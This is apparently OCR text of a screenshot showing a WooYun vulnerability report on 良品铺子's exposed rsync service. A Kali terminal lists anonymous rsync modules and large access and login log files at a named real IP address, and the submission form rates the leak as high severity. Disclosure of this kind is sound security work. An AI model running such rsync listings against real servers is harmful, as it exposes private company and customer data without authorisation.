 应用程序 位置 终端 9月 16 三, 上午 12：18 1 zh
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
-rw-r--r-- 0 2015/07/07 00:01:01 access_20150707.log
-rw-r--r-- 0 2015/07/08 00:01:01 access_20150708.log
-rw-r--r-- 0 2015/07/09 00:01:01 access_20150709.log
-rw-r--r-- 0 2015/07/10 00:01:01 access_20150710.log
-rw------- 74,260 2015/07/13 17:35:01 cron
-rw-r--r-- 155,467,165 2015/09/15 22:59:15 error.log
-rw-r--r-- 6 2015/07/28 20:29:03 nginx.pid
-rw-r--r-- 103 2015/07/06 14:43:49 rsync.sh
drwxr-xr-x 4,096 2015/07/27 11:46:03 soa
drwxrwxr-x 4,096 2015/08/28 17:30:25 wx
root@kali:~# rsync 116.211.81.199::rsync_log2
drwxr-xr-x 4,096 2015/09/16 00:01:41 .
-rw-r--r-- 0 2015/07/21 10:39:08 242.txt
-rw-r--r-- 437,029,179 2015/09/15 23:59:49 access-acc.log
-rw-r--r-- 2,474,615 2015/07/29 19:31:42 access-api.log
-rw-r--r-- 61,338,302 2015/09/15 23:59:57 access-card.log
-rw-r--r-- 251,362,698 2015/09/16 00:00:00 access-cart.log
-rw-r--r-- 52,929,895 2015/09/16 00:00:00 access-check.log
-rw-r--r-- 32,782,989 2015/09/15 23:58:37 access-home.log
-rw-r--r-- 246,918,468 2015/09/15 23:59:04 access-img.log
-rw-r--r-- 71,255,457 2015/09/15 23:59:35 access-item.log
-rw-r--r-- 4,952,051 2015/09/15 23:59:28 access-login-soa.log
-rw-r--r-- 154,828,496 2015/09/15 23:43:44 access-login.log
-rw-r--r-- 59,248 2015/08/25 20:54:29 access-m-reg.log
-rw-r--r-- 74,924,167 2015/08/15 04:20:13 access-m.log
-rw-r--r-- 1,053,534,319 2015/09/15 23:59:54 access-m.lppz.com.log
-rw-r--r-- 17,408 2015/09/16 00:00:01 access-mall.log
-rw-r--r-- 307,689,800 2015/07/11 08:34:59 access-mall_20150710.log
-rw-r--r-- 314,057,674 2015/07/12 00:01:00 access-mall_20150711.log
-rw-r--r-- 38,689,375 2015/07/13 00:01:00 access-mall_20150712.log
-rw-r--r-- 38,678,611 2015/07/14 00:01:00 access-mall_20150713.log
-rw-r--r-- 38,481,715 2015/07/15 00:01:00 access-mall_20150714.log
-rw-r--r-- 38,667,360 2015/07/16 00:01:01 access-mall_20150715.log
-rw-r--r-- 38,662,984 2015/07/17 00:01:00 access-mall_20150716.log
-rw-r--r-- 38,566,685 2015/07/18 00:01:01 access-mall_20150717.log
-rw-r--r-- 38,469,293 2015/07/19 00:01:00 access-mall_20150718.log
-rw-r--r-- 38,469,935 2015/07/20 00:01:02 access-mall_20150719.log
wooyun.org/bug/submit Search
问题厂商： 良品铺子
通过域名提交
漏洞类型： 系统运维/服务设置 系统/服务运维配置不当
漏洞标题： 良品铺子运维不当导致重要信息泄漏
漏洞等级： 高
自评Rank： 20 对漏洞rank进行自评，漏洞等级为 高 时，自评Rank为10-20！
问题描述： 如题
详细说明： <code> 插入图片 插入视频 + -
Nmap done: 256 IP addresses (256 hosts up) scanned in 8.96 seconds
</code>
<code>root@kali:~# rsync 116.211.81.199::
rsync_log2 log file rsync
rsync_log log file rsync
rsync_log_aly log file rsync
</code>
对漏洞的详细描述，请尽量多的深入细节以方便对漏洞的理解，支持<code></code>标签
漏洞证明： <code> 插入图片 插入视频 + -
www.wooyun.org